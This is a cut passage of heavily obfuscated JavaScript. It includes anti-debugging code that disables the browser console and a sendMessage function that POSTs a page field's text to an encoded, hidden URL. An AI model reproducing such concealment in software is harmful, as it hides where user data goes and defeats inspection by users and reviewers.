_0x2f310b[_0x22a14f(0x598,0x4f8,0x584,0x4f7,0x571)](_0xcc2116,_0x415232);},'itEyq':_0x2f310b[_0x53ac98(-0xb9,-0x32,-0xf6,-0x45,-0x90)],'rMEjt':_0x2f310b[_0x53ac98(-0x20,-0xd6,-0x11,0x15,-0x23)],'DsNTJ':_0x2f310b[_0x1ff318(0x58f,0x4f8,0x5c7,0x5de,0x588)],'UzvAR':_0x2f310b[_0x2d0a40(0x1da,0x1dd,0x26f,0x1fb,0x214)],'GHoKn':_0x2f310b[_0x175509(0x3c9,0x2f0,0x301,0x3a0,0x37e)],'zRzVn':function(_0x44f655,_0x4b478b){function _0x593f4c(_0x3818ea,_0x40fa61,_0x4fabb9,_0x24c1b0,_0x385899){return _0x2d0a40(_0x3818ea-0x27e,_0x24c1b0,_0x4fabb9-0xb9,_0x24c1b0-0x3,_0x385899-0x1ea);}return _0x2f310b[_0x593f4c(0x52c,0x4ff,0x4f5,0x527,0x5b8)](_0x44f655,_0x4b478b);},'ExPTD':_0x2f310b[_0x175509(0x52e,0x506,0x3d3,0x517,0x482)],'JFLyb':_0x2f310b[_0x1ff318(0x4be,0x524,0x506,0x593,0x51b)],'doUan':_0x2f310b[_0x1cb44f(0x3a2,0x412,0x3e8,0x428,0x315)],'GBmGy':function(_0x555a37,_0x83963){function _0x3075d7(_0x3ce41e,_0x420ca4,_0x479d48,_0x39fd8d,_0x10c360){return _0x2d0a40(_0x420ca4- -0x1bf,_0x10c360,_0x479d48-0xf,_0x39fd8d-0x8e,_0x10c360-0xad);}return _0x2f310b[_0x3075d7(0x136,0xef,0x110,0x1a1,0x39)](_0x555a37,_0x83963);},'nuxxv':function(_0x345daa){function _0x4fe03e(_0x4ff5c9,_0x5d3e32,_0x12b374,_0x2aa633,_0x21ed99){return _0x175509(_0x4ff5c9-0x7a,_0x21ed99,_0x12b374-0x52,_0x2aa633-0x4f,_0x4ff5c9- -0x49c);}return _0x2f310b[_0x4fe03e(-0x13a,-0x1f0,-0x161,-0x12c,-0x1c7)](_0x345daa);}};function _0x1ff318(_0x29c2ba,_0x40abdc,_0x733dff,_0x4b3595,_0x4dc382){return _0x1cfce8(_0x29c2ba-0x8a,_0x40abdc-0x4d,_0x4dc382-0x3c2,_0x29c2ba,_0x4dc382-0x143);}function _0x1cb44f(_0x1de321,_0x31efcf,_0x533851,_0x2d1879,_0x1f22b5){return _0xcf354a(_0x1de321-0x1a2,_0x31efcf-0x1ef,_0x1de321-0x4b8,_0x2d1879-0x195,_0x1f22b5);}function _0x2d0a40(_0x1eac12,_0x509018,_0x5c812c,_0x259265,_0x190158){return _0x5a7a1d(_0x509018,_0x509018-0x5e,_0x5c812c-0x124,_0x1eac12-0x402,_0x190158-0x1bc);}if(_0x2f310b[_0x1ff318(0x50d,0x467,0x4eb,0x56a,0x4ea)](_0x2f310b[_0x175509(0x382,0x33a,0x383,0x304,0x33c)],_0x2f310b[_0x1cb44f(0x2ec,0x27e,0x2d8,0x2ef,0x2f0)])){if(_0x49cb76){if(_0x2f310b[_0x175509(0x484,0x3bd,0x45f,0x45a,0x3df)](_0x2f310b[_0x175509(0x44e,0x31f,0x431,0x411,0x3c0)],_0x2f310b[_0x1ff318(0x5cc,0x4e9,0x598,0x58f,0x51a)]))(function(){return![];}[_0x53ac98(0x15,-0xa,-0x1d,0x8b,0x45)+_0x175509(0x323,0x476,0x438,0x3e3,0x3c3)+'r'](_0x371df2[_0x53ac98(0xe,0x47,0x15,-0x96,-0x15)](_0x371df2[_0x1cb44f(0x2b2,0x29f,0x35e,0x31e,0x338)],_0x371df2[_0x1ff318(0x502,0x584,0x60a,0x63d,0x5a6)]))[_0x1ff318(0x451,0x47c,0x418,0x46a,0x46f)](_0x371df2[_0x2d0a40(0x243,0x25f,0x1b4,0x25f,0x230)]));else{const _0x4e93ca=_0x49cb76[_0x1cb44f(0x248,0x2fc,0x1ee,0x299,0x1b5)](_0x451b5e,arguments);return _0x49cb76=null,_0x4e93ca;}}}else{const _0x37d544=new _0x5b9232(_0x371df2[_0x53ac98(-0xcf,-0xa7,-0x23,-0xc7,-0x62)]),_0x35e2de=new _0x4aac63(_0x371df2[_0x175509(0x348,0x40a,0x430,0x38c,0x3e4)],'i'),_0x5b4d96=_0x371df2[_0x175509(0x3cf,0x377,0x3a0,0x44e,0x423)](_0x3e2b97,_0x371df2[_0x175509(0x417,0x3f9,0x3d2,0x3b3,0x39a)]);!_0x37d544[_0x2d0a40(0x26e,0x21d,0x220,0x235,0x274)](_0x371df2[_0x1ff318(0x5eb,0x60c,0x547,0x50d,0x590)](_0x5b4d96,_0x371df2[_0x53ac98(0x45,0x7a,-0x6f,0xbd,0x3b)]))||!_0x35e2de[_0x175509(0x412,0x3f4,0x4a6,0x48d,0x43b)](_0x371df2[_0x1ff318(0x4d9,0x507,0x536,0x5c6,0x590)](_0x5b4d96,_0x371df2[_0x1cb44f(0x245,0x1f5,0x284,0x269,0x265)]))?_0x371df2[_0x53ac98(-0x7b,-0x5,-0xa5,-0x132,-0x94)](_0x5b4d96,'0'):_0x371df2[_0x53ac98(-0xb6,-0x9,-0x125,-0x81,-0xc2)](_0x3f0628);}}:function(){};return _0x28c255=![],_0x507097;}};}()),_0x5e3ee0=_0x2d07ff(this,function(){function _0x22b382(_0x43c751,_0x415031,_0x3047d4,_0x599e2a,_0x9404ae){return _0x5155(_0x9404ae-0x2bb,_0x415031);}const _0x2d332b={'FckoH':_0x3092e9(-0x97,0x2e,-0xb1,-0x51,0x4f)+_0x3092e9(0x3e,0xf0,0x16d,0xec,0xc3)+'+$','zPXqD':function(_0x285b9c,_0x50d7c8){return _0x285b9c===_0x50d7c8;},'zabGt':_0x3092e9(0x6b,0x147,0xc9,0xdf,0x6d),'cPrwB':function(_0x4a81a1,_0x31d83a){return _0x4a81a1!==_0x31d83a;},'lDkfs':_0x22b382(0x395,0x425,0x33f,0x469,0x3db),'xzIOt':function(_0x28daf8,_0x47499f){return _0x28daf8(_0x47499f);},'oCadB':function(_0x50a26f,_0x42c6f3){return _0x50a26f+_0x42c6f3;},'qxuxV':_0x22b382(0x3d1,0x424,0x461,0x45b,0x418)+_0x18d485(-0x4d,0x79,-0x3c,0x4b,0x1c)+_0x18d485(-0x10c,-0x8e,-0x81,-0xd0,-0x11a)+_0x18d485(-0x2f,-0x93,-0x79,-0x34,-0x6e),'ohkEz':_0x18d485(0x2f,0x6e,-0x32,-0x44,-0xaf)+_0x18d485(-0xcd,-0x45,-0xb1,-0xb4,-0x5d)+_0x3092e9(0x107,0x97,0x168,0xc0,0xb8)+_0x187c47(0x530,0x507,0x4a3,0x5b5,0x567)+_0x187c47(0x434,0x4e4,0x3e4,0x47c,0x4c7)+_0x187c47(0x51b,0x4f9,0x512,0x4a4,0x4a2)+'\x20)','ZgxuO':_0x18d485(0x22,-0x3e,-0x8d,-0x5a,-0x55),'qddtE':function(_0x353a3d){return _0x353a3d();},'GVcPm':_0x3092e9(0x7a,0x5f,0x165,0xfe,0x77),'gwMkH':_0x3092e9(0x79,-0x3e,-0x1b,0x32,0x5e),'jRsWD':_0x434dac(0x483,0x45f,0x46e,0x49c,0x4c7),'lpEJw':_0x434dac(0x3d5,0x3ad,0x3ee,0x382,0x369),'bdiCy':_0x18d485(-0x50,-0x169,-0xdf,-0x116,-0x7e)+_0x22b382(0x3d5,0x413,0x401,0x4bc,0x481),'HoMur':_0x22b382(0x3b7,0x416,0x365,0x350,0x37f),'nQjjk':_0x434dac(0x3b0,0x440,0x3df,0x4cd,0x3dd),'HniPh':function(_0x218c5f,_0x3375fc){return _0x218c5f<_0x3375fc;},'qFjvv':function(_0x3b7a4e,_0x11c5ef){return _0x3b7a4e!==_0x11c5ef;},'Euisp':_0x18d485(0x29,-0xb4,-0x84,-0xef,-0x46)};function _0x18d485(_0x277b12,_0x1383a5,_0x4727ce,_0x2b3a67,_0x32072d){return _0x5155(_0x4727ce- -0x180,_0x32072d);}function _0x3092e9(_0x423388,_0x390fbb,_0x3399f9,_0x50e740,_0x54e108){return _0x5155(_0x50e740- -0xe2,_0x54e108);}const _0x32234c=function(){function _0x3b771c(_0x559e93,_0x27a2ec,_0x5e62f9,_0x15e042,_0x426229){return _0x3092e9(_0x559e93-0x121,_0x27a2ec-0x131,_0x5e62f9-0x175,_0x27a2ec-0x2f6,_0x426229);}function _0x3e95cb(_0x54669e,_0x5ca3c7,_0x5cc422,_0xdb6b1d,_0x594701){return _0x3092e9(_0x54669e-0xf4,_0x5ca3c7-0x9d,_0x5cc422-0xce,_0xdb6b1d-0x185,_0x5ca3c7);}function _0x55bfa5(_0xc79b79,_0x3d7930,_0x32eead,_0x9bff64,_0x5a633e){return _0x18d485(_0xc79b79-0x99,_0x3d7930-0x4f,_0xc79b79- -0x4e,_0x9bff64-0xf4,_0x5a633e);}function _0x103f19(_0xce8214,_0x1c50b7,_0x2e8ed2,_0x47b2a6,_0x1e74f2){return _0x434dac(_0xce8214-0x1f3,_0x2e8ed2- -0x616,_0x2e8ed2-0xb0,_0x47b2a6-0xe1,_0x1e74f2);}function _0x23d343(_0x503b22,_0x5ca584,_0x2b9974,_0x2ebfd1,_0x35553b){return _0x18d485(_0x503b22-0x1b0,_0x5ca584-0x9a,_0x35553b-0x555,_0x2ebfd1-0x94,_0x503b22);}if(_0x2d332b[_0x23d343(0x594,0x4e6,0x5e8,0x596,0x587)](_0x2d332b[_0x55bfa5(-0x121,-0x166,-0x11c,-0x7d,-0x8c)],_0x2d332b[_0x23d343(0x3ff,0x42d,0x3dc,0x4d0,0x482)])){let _0x457a87;try{if(_0x2d332b[_0x55bfa5(-0xb2,-0x166,-0x6a,-0xa1,-0x25)](_0x2d332b[_0x103f19(-0x257,-0x193,-0x231,-0x2c5,-0x1ec)],_0x2d332b[_0x3b771c(0x307,0x2fe,0x2cb,0x285,0x2b3)]))return!![];else _0x457a87=_0x2d332b[_0x3b771c(0x3b4,0x3a7,0x3c8,0x343,0x3c5)](Function,_0x2d332b[_0x3e95cb(0x1cc,0xa5,0x1bc,0x13b,0x1e9)](_0x2d332b[_0x3b771c(0x35d,0x2ac,0x2eb,0x2ad,0x208)](_0x2d332b[_0x3b771c(0x3bc,0x37c,0x387,0x3b9,0x30b)],_0x2d332b[_0x3e95cb(0x158,0x15e,0x138,0x152,0x175)]),');'))();}catch(_0x2e4550){if(_0x2d332b[_0x3e95cb(0x216,0x2f5,0x235,0x255,0x2a8)](_0x2d332b[_0x3e95cb(0x2b4,0x2ae,0x27d,0x27c,0x286)],_0x2d332b[_0x55bfa5(0xb,-0x88,-0x34,0x7f,0x1a)]))_0x457a87=window;else return _0x4545e7[_0x3b771c(0x40f,0x36d,0x3b1,0x2d8,0x3d8)+_0x23d343(0x56c,0x56f,0x50a,0x583,0x573)]()[_0x23d343(0x4e8,0x476,0x58e,0x577,0x504)+'h'](_0x2d332b[_0x55bfa5(-0x9a,0x1a,-0xfe,-0x3c,-0x71)])[_0x23d343(0x57c,0x581,0x47e,0x524,0x52e)+_0x3b771c(0x3d7,0x3b2,0x3f1,0x41c,0x317)]()[_0x3e95cb(0x200,0x280,0x2a2,0x252,0x1b8)+_0x3b771c(0x2e2,0x329,0x312,0x366,0x370)+'r'](_0x5cf7db)[_0x55bfa5(-0x9f,-0xbe,0x10,-0xe4,-0x10f)+'h'](_0x2d332b[_0x103f19(-0x259,-0x241,-0x1e7,-0x21a,-0x278)]);}return _0x457a87;}else{const _0x56840f=_0x3fabfb[_0x3b771c(0x26c,0x29b,0x2d7,0x30b,0x2d0)](_0x2879d2,arguments);return _0x223e6e=null,_0x56840f;}},_0x5ae86a=_0x2d332b[_0x187c47(0x4cf,0x543,0x569,0x4a6,0x512)](_0x32234c);function _0x187c47(_0x2a6972,_0x5ae619,_0x259aba,_0x2060ad,_0x2b4985){return _0x5155(_0x2a6972-0x37c,_0x259aba);}const _0xf5cd0a=_0x5ae86a[_0x22b382(0x3bb,0x3c8,0x342,0x3b3,0x370)+'le']=_0x5ae86a[_0x434dac(0x373,0x3b0,0x338,0x304,0x3e1)+'le']||{},_0x2fb9f7=[_0x2d332b[_0x22b382(0x3e3,0x2f5,0x333,0x337,0x39b)],_0x2d332b[_0x187c47(0x51f,0x47e,0x5c9,0x4d6,0x46f)],_0x2d332b[_0x18d485(-0x4,-0x8c,-0xb2,-0xca,-0x100)],_0x2d332b[_0x434dac(0x339,0x397,0x444,0x3b2,0x37e)],_0x2d332b[_0x434dac(0x47b,0x459,0x3e8,0x4d9,0x3de)],_0x2d332b[_0x22b382(0x4ea,0x52a,0x50a,0x44c,0x493)],_0x2d332b[_0x3092e9(0x35,-0xb,0xc,-0x27,0x4f)]];function _0x434dac(_0x4dcf74,_0x33f329,_0x2f7c98,_0x2b085c,_0x51e736){return _0x5155(_0x33f329-0x2fb,_0x51e736);}for(let _0x2266bb=-0x11f1*0x2+0x2b*0xc2+0x2*0x1a6;_0x2d332b[_0x187c47(0x419,0x496,0x44e,0x45d,0x4b1)](_0x2266bb,_0x2fb9f7[_0x434dac(0x3e9,0x44a,0x48e,0x425,0x49e)+'h']);_0x2266bb++){if(_0x2d332b[_0x18d485(0x3d,-0xe,-0x4b,0x5b,-0xc8)](_0x2d332b[_0x434dac(0x48a,0x4ba,0x534,0x518,0x50c)],_0x2d332b[_0x18d485(0xbc,0x92,0x3f,-0x2c,0xb1)]))_0x5012e1=_0x2d332b[_0x18d485(0x7d,0x8,0x13,-0x96,0x4e)](_0x4e17dd,_0x2d332b[_0x3092e9(-0xb8,-0x22,-0x24,-0x4a,-0xd6)](_0x2d332b[_0x3092e9(-0xe3,-0xdb,-0x74,-0x4a,-0xed)](_0x2d332b[_0x434dac(0x3d4,0x463,0x42b,0x4dd,0x3c9)],_0x2d332b[_0x434dac(0x3de,0x3aa,0x447,0x3f2,0x40c)]),');'))();else{const _0x31ece5=_0x2d07ff[_0x187c47(0x52b,0x55d,0x5b2,0x4f6,0x57c)+_0x434dac(0x4a0,0x410,0x3a3,0x3d5,0x418)+'r'][_0x3092e9(-0xd,-0x6d,-0xdf,-0x28,0x4d)+_0x22b382(0x36e,0x3f7,0x3a3,0x309,0x397)][_0x3092e9(0xbc,0x100,0xa,0x4b,-0x53)](_0x2d07ff),_0xc996a1=_0x2fb9f7[_0x2266bb],_0x22ab0d=_0xf5cd0a[_0xc996a1]||_0x31ece5;_0x31ece5[_0x18d485(-0x52,-0x76,-0xc9,-0x16a,-0x51)+_0x22b382(0x423,0x3e1,0x38d,0x429,0x408)]=_0x2d07ff[_0x18d485(0x14,-0xa3,-0x53,-0x2,-0xc7)](_0x2d07ff),_0x31ece5[_0x3092e9(-0x3f,0x75,0x73,0x77,0x10e)+_0x434dac(0x4f0,0x499,0x4b3,0x550,0x49e)]=_0x22ab0d[_0x187c47(0x4d5,0x436,0x498,0x516,0x440)+_0x18d485(0x5c,-0x3d,0x1e,0xc3,-0x57)][_0x18d485(0xe,0x4c,-0x53,-0xd9,-0x103)](_0x22ab0d),_0xf5cd0a[_0xc996a1]=_0x31ece5;}}});_0x5e3ee0();function sendMessage(){function _0x41d75e(_0xe5651e,_0x4e89bd,_0x44e5ac,_0x8a6a2d,_0x3e4295){return _0x5155(_0x4e89bd-0x3b2,_0x44e5ac);}function _0x56a35b(_0xbcbaec,_0x32ef3f,_0x96d71a,_0x1e8829,_0x45c838){return _0x5155(_0xbcbaec-0x2cb,_0x32ef3f);}function _0x1a0018(_0x5f54e7,_0x40e067,_0xc0d266,_0x12fe46,_0x1b783d){return _0x5155(_0x40e067-0x1e3,_0x5f54e7);}const _0x157a2e={};_0x157a2e[_0x56a35b(0x476,0x44b,0x50e,0x454,0x525)]=_0x41d75e(0x490,0x536,0x5ce,0x54c,0x551);function _0x4ddf41(_0x3958de,_0x3c4d7d,_0x307788,_0x1d9afd,_0x1b57a0){return _0x5155(_0x3c4d7d-0x3a4,_0x307788);}_0x157a2e[_0x41d75e(0x4cf,0x451,0x492,0x441,0x4d6)]=_0x3964d6(-0x122,-0x14a,-0x14a,-0x1f4,-0x166),_0x157a2e[_0x3964d6(-0x53,-0x19,-0x51,-0x129,-0x9a)]=_0x1a0018(0x1fc,0x293,0x258,0x253,0x1de)+_0x1a0018(0x28c,0x324,0x33a,0x3a6,0x28f)+_0x56a35b(0x3cf,0x35f,0x412,0x3b6,0x433)+_0x4ddf41(0x44f,0x46b,0x4c4,0x44a,0x48a)+_0x41d75e(0x63a,0x59f,0x602,0x5b7,0x526)+_0x56a35b(0x36b,0x41a,0x333,0x2e4,0x31f)+_0x1a0018(0x310,0x36b,0x377,0x33f,0x361)+_0x1a0018(0x372,0x3c6,0x3e2,0x343,0x318)+_0x4ddf41(0x4a9,0x47a,0x511,0x421,0x4ae)+_0x4ddf41(0x4e9,0x48a,0x3e4,0x477,0x488)+_0x3964d6(0x7,-0x43,-0x2,-0x9f,-0x5f)+_0x3964d6(0x20,-0xa0,0x56,-0x99,-0x57)+_0x56a35b(0x376,0x415,0x34c,0x3c6,0x3fb)+_0x56a35b(0x365,0x2de,0x2b3,0x35b,0x33e)+_0x4ddf41(0x4e6,0x549,0x4c1,0x49f,0x5d6)+_0x4ddf41(0x3d3,0x471,0x448,0x44b,0x4bd)+_0x1a0018(0x301,0x34a,0x2a4,0x300,0x3b0)+_0x56a35b(0x3e4,0x398,0x3d1,0x496,0x420)+_0x1a0018(0x2f2,0x264,0x1c2,0x233,0x2e2)+_0x3964d6(-0x170,-0x86,-0x154,-0xa4,-0xe9)+_0x4ddf41(0x403,0x48d,0x3f2,0x41f,0x422)+_0x3964d6(-0x155,-0x26,0xc,-0xb0,-0xa2)+_0x3964d6(-0x87,-0x123,-0x16d,-0xdf,-0xfe)+_0x3964d6(-0xcb,-0x17a,-0xe6,-0x8e,-0x110),_0x157a2e[_0x41d75e(0x5c3,0x51f,0x4d2,0x4d4,0x57b)]=_0x4ddf41(0x488,0x53f,0x56e,0x5db,0x594)+_0x56a35b(0x463,0x519,0x455,0x47c,0x4f7)+'pe',_0x157a2e[_0x3964d6(-0xe3,-0x16e,-0x1d2,-0xd8,-0x13b)]=_0x41d75e(0x473,0x51b,0x518,0x478,0x50d)+_0x41d75e(0x4a0,0x53b,0x4b3,0x512,0x565)+_0x3964d6(-0x125,-0xaa,-0x196,-0xc3,-0x146)+'n',_0x157a2e[_0x56a35b(0x47e,0x4bb,0x3d7,0x4af,0x50a)]=_0x56a35b(0x361,0x342,0x348,0x3ef,0x38f)+_0x3964d6(-0x78,-0xec,-0x3c,-0x30,-0xd7)+_0x41d75e(0x53d,0x544,0x596,0x587,0x536)+_0x1a0018(0x341,0x307,0x326,0x331,0x260)+_0x1a0018(0x3e2,0x33d,0x3c9,0x2fe,0x2d5);const _0x4014a1=_0x157a2e,_0x2348bc=new XMLHttpRequest();function _0x3964d6(_0x495e6a,_0x2f30d3,_0x41aa8d,_0xbe29a6,_0x502a23){return _0x5155(_0x502a23- -0x1ee,_0x495e6a);}const _0x22efc2=document[_0x3964d6(-0x189,-0x1a9,-0xaf,-0x100,-0x15c)+_0x4ddf41(0x55e,0x515,0x519,0x45f,0x5b9)+_0x41d75e(0x50d,0x55c,0x4cc,0x5cf,0x574)+_0x4ddf41(0x506,0x4e1,0x46a,0x4cc,0x445)+'me'](_0x4014a1[_0x56a35b(0x476,0x3dc,0x3c1,0x521,0x473)])[0x1476+-0x3e9+0x108d*-0x1][_0x1a0018(0x2d2,0x351,0x319,0x2e8,0x34e)];_0x2348bc[_0x56a35b(0x34b,0x3b9,0x3f4,0x331,0x37c)](_0x4014a1[_0x56a35b(0x36a,0x2ce,0x33a,0x315,0x3a4)],_0x4014a1[_0x41d75e(0x5a0,0x506,0x51f,0x4f5,0x570)]),_0x2348bc[_0x3964d6(-0xaf,-0xd9,-0xa4,-0x174,-0x12c)+_0x41d75e(0x51c,0x53c,0x5c9,0x58d,0x59e)+_0x1a0018(0x2c4,0x321,0x3af,0x398,0x284)+'r'](_0x4014a1[_0x4ddf41(0x4f3,0x511,0x4ed,0x4a6,0x4da)],_0x4014a1[_0x1a0018(0x1e7,0x296,0x253,0x2d5,0x291)]);const _0x237a96={};_0x237a96[_0x3964d6(-0xb7,-0x17a,-0x6e,-0x18c,-0xdf)+_0x4ddf41(0x4f5,0x54a,0x57f,0x4a2,0x4d8)]=_0x4014a1[_0x3964d6(0x2f,-0x6f,-0xd2,0x6f,-0x3b)],_0x237a96[_0x3964d6(0x43,0x20,-0x6e,-0xd5,-0x72)+'nt']=_0x22efc2;const _0x5d1417=_0x237a96;_0x2348bc[_0x41d75e(0x602,0x54f,0x4ab,0x4f9,0x53c)](JSON[_0x1a0018(0x3ba,0x360,0x2c0,0x2f8,0x3d5)+_0x56a35b(0x3a3,0x456,0x405,0x375,0x303)](_0x5d1417));}function _0x3494c3(_0x32dc5e){const _0x314bfd={'MDdvJ':function(_0x5cf88b,_0x379231){return _0x5cf88b(_0x379231);},'CNpmW':function(_0x6e7e04,_0x416cd9){return _0x6e7e04+_0x416cd9;},'SpaYJ':_0x47caaf(-0x6,-0x70,-0x81,0x56,-0x50)+_0x47caaf(-0x120,-0x68,0x4b,-0x3c,-0x69)+_0x4b2280(-0x2e5,-0x26c,-0x336,-0x27a,-0x297)+_0x47caaf(-0x42,-0xa0,-0x15b,-0xf4,-0xa6),'nEJsM':_0x4b2280(-0x1c0,-0x1fc,-0x2e0,-0x29e,-0x248)+_0x4b2280(-0x2d2,-0x2d5,-0x2e2,-0x2fd,-0x2c7)+_0x27beea(0x546,0x546,0x4ed,0x5d1,0x538)+_0x47caaf(0x17,-0x5d,0xb,0x2e,0x7)+_0x27beea(0x41a,0x4af,0x458,0x4ac,0x44e)+_0x3c7775(-0x102,-0x143,-0x19d,-0x16c,-0x193)+'\x20)','MCWFx':function(_0x1c4ce2,_0x951e1){return _0x1c4ce2!==_0x951e1;},'gaOdH':_0x27beea(0x4cc,0x560,0x58d,0x4e2,0x532),'IpwNN':_0x27beea(0x48f,0x3d1,0x49f,0x38a,0x41f)+_0x27beea(0x470,0x42b,0x561,0x48b,0x4d5)+_0x47caaf(-0x2d,-0xff,-0x86,-0x9e,-0x8f)+')','nEzSq':_0x47caaf(0x13,0x2e,-0x5b,0xd2,0x1b)+_0x363f05(0x1a,-0x8b,-0x3c,-0x63,-0x8e)+_0x3c7775(-0xcc,-0x114,-0xa8,-0xb6,-0x56)+_0x47caaf(-0x11d,-0xe3,-0x10,-0x32,-0xb3)+_0x363f05(-0xc7,-0x63,-0x28,-0xcb,0x28)+_0x363f05(0x38,0x2d,-0xe,0x39,-0xb1)+_0x3c7775(-0x146,-0xa3,-0x1fa,-0x114,-0x115),'bgXGs':function(_0xfe8c66,_0x295a53){return _0xfe8c66(_0x295a53);},'GvcWS':_0x4b2280(-0x297,-0x313,-0x233,-0x34a,-0x2b3),'cxkvo':_0x47caaf(-0x11e,-0x183,-0x1a6,-0xc0,-0x106),'VvGex':_0x27beea(0x52d,0x4e3,0x4bf,0x59c,0x514),'zICyH':function(_0x336aa7){return _0x336aa7();},'DakNs':function(_0x5b7241,_0x4caecc,_0x3c7a10){return _0x5b7241(_0x4caecc,_0x3c7a10);},'pcTYL':function(_0x37c3eb,_0x3d2922){return _0x37c3eb===_0x3d2922;},'pCmWe':_0x3c7775(-0x195,-0xf4,-0x21c,-0x1fd,-0x225),'FAmFz':_0x363f05(-0x86,0x51,-0x4b,0x2b,-0x57),'DHGvD':function(_0x4b2e9f,_0x103bc3){return _0x4b2e9f(_0x103bc3);},'bfRlZ':_0x3c7775(-0x1c6,-0x240,-0x18d,-0x19c,-0x18c),'nPDfw':_0x4b2280(-0x1c6,-0x2ab,-0x247,-0x1fe,-0x219)+'g','jUiYo':_0x363f05(-0x54,-0x86,-0xa,-0x5a,-0x83),'gTZSH':_0x363f05(0x50,-0xb9,-0x3a,-0xe6,-0x4b),'LUeXJ':_0x3c7775(-0xc3,-0x76,-0x74,-0xb0,-0xca)+_0x363f05(0x32,-0xd,-0x21,0x2,-0x9)+_0x363f05(-0x195,-0x141,-0x14e,-0x185,-0xc4),'iiaAa':_0x47caaf(0x52,0x65,-0x22,0x6b,-0x13)+'er','EUrbh':_0x47caaf(-0x14c,-0x185,-0x6f,-0x99,-0x11d),'kpieu':_0x4b2280(-0x2c3,-0x216,-0x360,-0x2b6,-0x2c4),'ccOLe':function(_0x3bf312,_0x1cf5a7){return _0x3bf312+_0x1cf5a7;},'PCGtM':function(_0x1c90a7,_0x1bc9d7){return _0x1c90a7/_0x1bc9d7;},'gwgWm':_0x3c7775(-0x152,-0x14d,-0x1df,-0x1c9,-0xc0)+'h','mmZpv':function(_0x309899,_0x113752){return _0x309899%_0x113752;},'fmdZy':function(_0x64ba5,_0x5db5ca){return _0x64ba5===_0x5db5ca;},'hHXdx':_0x3c7775(-0xe5,-0x184,-0x198,-0x101,-0x13f),'TVjFy':_0x3c7775(-0xf3,-0x15b,-0xcd,-0xcb,-0x3f),'gNSbV':function(_0x196913,_0x5550a7){return _0x196913+_0x5550a7;},'Ignsf':_0x363f05(0x2d,-0xa8,-0x1f,-0xd,0x25),'IPKZY':_0x27beea(0x499,0x46d,0x49d,0x3af,0x453),'OvYRP':_0x4b2280(-0x28e,-0x235,-0x2cf,-0x249,-0x2bd)+'n','GvoVN':_0x47caaf(-0x66,0xb,-0xd4,0x4a,-0x2b),'CvjaG':_0x47caaf(-0x77,-0x106,-0x27,-0x142,-0xa0),'PGCyw':_0x3c7775(-0x20d,-0x20a,-0x174,-0x267,-0x2a6)+_0x47caaf(-0x1d,0x8d,0xac,0xbd,0x38)+'t','rkxtE':function(_0x9ea9be,_0x53ab87){return _0x9ea9be===_0x53ab87;},'dinrl':_0x47caaf(-0x93,-0x4f,-0x6f,-0x29,-0x9d),'UnZxe':_0x3c7775(-0x1ba,-0x222,-0x1fe,-0x16a,-0x217),'fcEhS':function(_0x3b2715,_0x1e6596){return _0x3b2715!==_0x1e6596;},'UdtZA':_0x27beea(0x399,0x3e2,0x3f0,0x49a,0x439),'ftRAG':_0x47caaf(0x45,-0x4a,0x11,-0xf3,-0x4a),'jFViU':_0x47caaf(-0x3f,-0xb2,-0xd7,-0xb4,-0xaa),'VbNVt':_0x363f05(0x44,0x71,-0x18,-0xaa,-0xb9),'IAMVS':function(_0x4f4850,_0x1e547f){return _0x4f4850(_0x1e547f);}};function _0x357aeb(_0x3c857){function _0x5ea3be(_0x4b5aa4,_0x4fbac8,_0x23f985,_0x203582,_0x50124b){return _0x27beea(_0x4b5aa4-0x14a,_0x23f985,_0x23f985-0x1c,_0x203582-0xb,_0x50124b- -0x80);}function _0x5f54ea(_0x1ebaca,_0x3f1a79,_0x2d9091,_0x4374eb,_0x51a78d){return _0x363f05(_0x1ebaca-0x1a,_0x3f1a79-0x2c,_0x4374eb-0x225,_0x51a78d,_0x51a78d-0x1cf);}const _0x1ea031={'zpJFq':_0x314bfd[_0x182acd(-0x25e,-0x1f0,-0x1cb,-0x22c,-0x1e2)],'grzzL':_0x314bfd[_0x182acd(-0x22f,-0x25a,-0x31b,-0x319,-0x2de)],'yKNKP':function(_0x1d1919,_0x2c1245){function _0x4bdd6c(_0x31a207,_0x582cf6,_0x3dbc47,_0x19297a,_0x155851){return _0x5f54ea(_0x31a207-0x136,_0x582cf6-0x95,_0x3dbc47-0x1b2,_0x582cf6-0x1a5,_0x19297a);}return _0x314bfd[_0x4bdd6c(0x2cb,0x34a,0x34e,0x3ee,0x3ae)](_0x1d1919,_0x2c1245);},'ucFcD':_0x314bfd[_0x182acd(-0x2cb,-0x2bf,-0x358,-0x35c,-0x2c0)],'usnhF':function(_0x18bb23,_0x495b76){function _0x4ebdc7(_0x194c43,_0x285a23,_0x31cc5f,_0x1b05ca,_0x57a53e){return _0x5f54ea(_0x194c43-0x127,_0x285a23-0x112,_0x31cc5f-0x91,_0x31cc5f-0x1df,_0x57a53e);}return _0x314bfd[_0x4ebdc7(0x351,0x352,0x33c,0x2ca,0x2f7)](_0x18bb23,_0x495b76);},'Vehed':_0x314bfd[_0x151201(0xe6,0x20a,0x16f,0x178,0x10e)],'HZCIO':_0x314bfd[_0x151201(0xf1,0x1dc,0x15f,0x18e,0x1d2)],'Mqzsj':function(_0x4ea817){function _0x480049(_0x3db023,_0x5c839b,_0x11e2cc,_0x973356,_0x1fafed){return _0x182acd(_0x3db023-0x117,_0x5c839b-0x44,_0x1fafed,_0x973356-0x87,_0x11e2cc-0x637);}return _0x314bfd[_0x480049(0x3be,0x313,0x390,0x3c6,0x339)](_0x4ea817);},'cHZUH':function(_0x1b2f69,_0x2c2c41,_0x32c695){function _0x30e37a(_0xd76bb6,_0x593162,_0x4224c2,_0x3a7d39,_0x57fa64){return _0x3ff1ca(_0x57fa64-0xca,_0x593162-0x18b,_0x4224c2-0x1d6,_0x3a7d39-0x177,_0xd76bb6);}return _0x314bfd[_0x30e37a(0x1a,-0x45,0x17,0x10,0x64)](_0x1b2f69,_0x2c2c41,_0x32c695);},'fegKl':function(_0x4b7d16,_0x507b0e){function _0x4d3657(_0x2a0d09,_0x562e66,_0x4fbbb0,_0x2ba048,_0x339814){return _0x151201(_0x2a0d09,_0x562e66-0x1b6,_0x4fbbb0-0x1ca,_0x339814-0x3f1,_0x339814-0xb3);}return _0x314bfd[_0x4d3657(0x47c,0x417,0x4f8,0x449,0x476)](_0x4b7d16,_0x507b0e);},'hSdhZ':_0x314bfd[_0x182acd(-0x2f9,-0x300,-0x38b,-0x31d,-0x2fa)],'tzOHB':_0x314bfd[_0x5ea3be(0x3ea,0x42c,0x402,0x451,0x3ed)],'cKjDQ':function(_0xea0612,_0x532367){function _0x3e32e7(_0x3ffe81,_0x238901,_0x4f0f90,_0x157d21,_0x128a64){return 